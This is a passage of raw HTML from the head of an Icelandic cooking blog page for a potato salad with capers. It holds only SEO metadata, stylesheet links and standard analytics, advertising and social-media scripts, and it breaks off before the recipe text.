

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/
body_size: 36485
content:
<!doctype html >
<html lang="is-IS">
<head>
    <meta charset="UTF-8" />
    <title>Kartöflusalat með kapers - Albert eldar</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://alberteldar.is/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.alberteldar.com/wp-content/uploads/2019/02/a.png"><script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/" />
	<meta property="og:locale" content="is_IS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kartöflusalat með kapers - Albert eldar" />
	<meta property="og:description" content="Kartöflusalat með kapers. Ef ég man rétt þá kemur frumútgáfan frá Jamie Oliver. Þrusugott salat sem hentar með flestum mat. Sjálfur er ég afar hrifinn af kapers svo ég setti heldur meira af því og eins og eina tsk af kaperssafa með." />
	<meta property="og:url" content="https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/" />
	<meta property="og:site_name" content="Albert eldar" />
	<meta property="article:published_time" content="2015-03-17T15:53:52+00:00" />
	<meta property="article:modified_time" content="2022-05-18T07:08:20+00:00" />
	<meta property="og:image" content="https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?fit=1280%2C960&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Albert Eiríksson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Albert Eiríksson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#article","isPartOf":{"@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/"},"author":{"name":"Albert Eiríksson","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"headline":"Kartöflusalat með kapers","datePublished":"2015-03-17T15:53:52+00:00","dateModified":"2022-05-18T07:08:20+00:00","mainEntityOfPage":{"@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/"},"wordCount":145,"commentCount":0,"image":{"@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?fit=1280%2C960&ssl=1","articleSection":["Featured","Grænmeti","Salöt","Vegan"],"inLanguage":"is","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#respond"]}]},{"@type":"WebPage","@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/","url":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/","name":"Kartöflusalat með kapers - Albert eldar","isPartOf":{"@id":"https://alberteldar.is/#website"},"primaryImageOfPage":{"@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#primaryimage"},"image":{"@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?fit=1280%2C960&ssl=1","datePublished":"2015-03-17T15:53:52+00:00","dateModified":"2022-05-18T07:08:20+00:00","author":{"@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec"},"breadcrumb":{"@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#breadcrumb"},"inLanguage":"is","potentialAction":[{"@type":"ReadAction","target":["https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/"]}]},{"@type":"ImageObject","inLanguage":"is","@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#primaryimage","url":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?fit=1280%2C960&ssl=1","contentUrl":"https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/03/P1010249.jpg?fit=1280%2C960&ssl=1","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alberteldar.is/"},{"@type":"ListItem","position":2,"name":"Kartöflusalat með kapers"}]},{"@type":"WebSite","@id":"https://alberteldar.is/#website","url":"https://alberteldar.is/","name":"Albert eldar","description":"Uppskriftir og góð ráð með hollustuna í fyrirrúmi","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alberteldar.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"is"},{"@type":"Person","@id":"https://alberteldar.is/#/schema/person/b6e83ff227ee43f167d0d0c3fc03b9ec","name":"Albert Eiríksson","url":"https://alberteldar.is/author/albert-eiriksson/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur" href="https://alberteldar.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albert eldar &raquo; Straumur athugasemda" href="https://alberteldar.is/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alberteldar.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=420c2fb95f5de5b0b17826d4bf721f7a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://alberteldar.is/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://alberteldar.is/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.1.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://alberteldar.is/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%7CMuli%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow%3A500%2C400%7CRed+Hat+Display%3A500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://alberteldar.is/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://alberteldar.is/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=420c2fb95f5de5b0b17826d4bf721f7a' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/alberteldar.is\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.1.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D9KTF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["alberteldar.is"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5D9KTF2");
/* ]]> */
</script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://alberteldar.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alberteldar.is/wp-json/wp/v2/posts/8916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alberteldar.is/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2015%2F03%2F17%2Fkartoflusalat-med-kapers%2F&#038;lang=is" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alberteldar.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falberteldar.is%2F2015%2F03%2F17%2Fkartoflusalat-med-kapers%2F&#038;format=xml&#038;lang=is" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/26baa716c4ca8eb427895fb20/b251a0ad56064e774c07bf16c.js");</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 50 },adUnits: [
      { auId: '000000000016bfe4', auW: '1018', auH: '360' },
      { auId: '000000000016bfdb', auW: '310', auH: '400', targetId: 'adn-id-hd9xmn1b885j37h8' },
      { auId: '000000000016bfdc', auW: '310', auH: '400', targetId: 'adn-id-zcgfhgtxjkvr17jh' },
      { auId: '000000000016bfdd', auW: '310', auH: '400', targetId: 'adn-id-983q6zgkqsl2pryz' },
      { auId: '000000000016bfde', auW: '310', auH: '400', targetId: 'adn-id-jh9td6c3sxp27h6m' },
      { auId: '000000000016bfdf', auW: '300', auH: '250', targetId: 'adn-id-h7fxgs7p63cdt133' },
      { auId: '000000000016bfe0', auW: '300', auH: '250', targetId: 'adn-id-2tprxmyj8vp980sx' },
      { auId: '000000000016bfe1', auW: '300', auH: '250', targetId: 'adn-id-k3csynqrrc5ykj2j' },
      { auId: '000000000016bfe2', auW: '300', auH: '250', targetId: 'adn-id-x1cnwrm5g805rbbx' },
      { auId: '000000000016bfe3', auW: '300', auH: '250', targetId: 'adn-id-s3khsxyz2q92yc9b' },
      { auId: '000000000016bfe6', auW: '728', auH: '210', targetId: 'adn-id-1fvz87k70fq6scss' },
      { auId: '000000000016bfe7', auW: '728', auH: '210', targetId: 'adn-id-tmrmvlzc51rt26g2' },
      { auId: '000000000016bfe8', auW: '728', auH: '210', targetId: 'adn-id-39hq9kz1wr8s6hbc' },
      { auId: '000000000016bfe5', auW: '1350', auH: '50', targetId: 'adn-id-qd6m5gx0hs6kkj5x' },
      { auId: '000000000016bfe9', auW: '300', auH: '100', targetId: 'adn-id-nqbxp3dxkxkkw53z' },
      { auId: '000000000016bfea', auW: '300', auH: '100', targetId: 'adn-id-t3nwswsjfxytmdcw' },
      { auId: '000000000016bfeb', auW: '300', auH: '100', targetId: 'adn-id-k7n5tjyv1fqqth86' }
   ]});
});
</script>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>
window.adn = window.adn || {}; adn.calls = adn.calls || [];
adn.calls.push(function() {
   adn.request({ requestParams: { load: 'lazyRequest', proximity: 60 },adUnits: [
      { auId: '0000000000170c05', auW: '1018', auH: '360' },
      { auId: '0000000000170c07', auW: '1018', auH: '360', targetId: 'adn-id-q3z7s7tm7r6792t7' }
   ]});
});
</script>

<div id="adn-0000000000170c09" style="display:none"></div>
<script src="https://cdn.adnuntius.com/adn.js" async></script>
<script>window.adn = window.adn || {}; adn.calls = adn.calls || []; adn.calls.push(function() { adn.request({ adUnits: [ {auId: '0000000000170c09', auW: 970, auH: 600 } ]}); });</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7443329016218611",
          enable_page_level_ads: true
     });
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2&appId=241764579649314&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<meta name="google-site-verification" content="qjaLbN8WQ2GRu17Pmo8S40eciV0oPGP55NoNZ60TW_U" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.widget_search {	padding: 20px; background-color: #caafcf; }
.td_block_template_9 .td-block-title::before {background:none !important; }
.widget_search .td-block-title::after {background:none !important; }
.td_block_padding .td-next-prev-wrap {text-align:center;}

.td-meta-align, .td-big-grid-meta, .td-big-grid-post-1 .td-module-meta-info {text-align:center;}
.td-grid-style-1 .td-big-thumb .td-big-grid-meta {width:100% !important; margin:0px !important; }


.footer-text-wrap .block-title, .footer-social-wrap .block-title {display:none;}


/* Contact form submission*/

.td-page-content blockquote p { font-size: 16px !important; color:#333 !important; text-transform:none !important; line-height: 20px !important; text-align:left;}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /> <style> #h5vpQuickPlayer { width: 100%; max-width: 100%; margin: 0 auto; } </style> 	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

